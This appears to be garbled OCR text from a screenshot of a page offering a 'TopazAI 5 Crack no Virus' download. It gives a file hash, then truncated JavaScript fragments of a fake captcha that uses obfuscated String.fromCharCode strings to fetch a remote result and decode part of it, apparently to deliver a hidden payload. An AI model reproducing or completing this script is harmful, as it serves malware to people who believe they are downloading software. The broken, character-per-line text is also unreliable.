
T
o
p
a
z
A
I
5
C
r
a
c
k
n
o
V
i
r
u
s
(
x
6
4
)
[
S
t
a
b
l
e
]
.
V
e
r
i
f
e
d
|
📊 File Hash: 923b019027d38955efdf668c7616349e
Last update:
2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri